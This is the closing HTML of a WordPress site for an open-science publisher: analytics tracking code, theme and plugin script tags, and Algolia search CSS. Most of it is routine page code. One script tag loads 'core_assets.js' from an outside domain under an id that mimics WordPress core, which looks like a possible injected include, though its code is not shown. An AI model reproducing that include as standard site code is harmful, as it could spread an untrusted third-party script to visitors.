</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/12058\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="module"  src="https://ives-openscience.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3af5d68677","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b9dcdbcd87","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"12058","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"a7c4b6dc1a","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.62" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 895
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3548
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
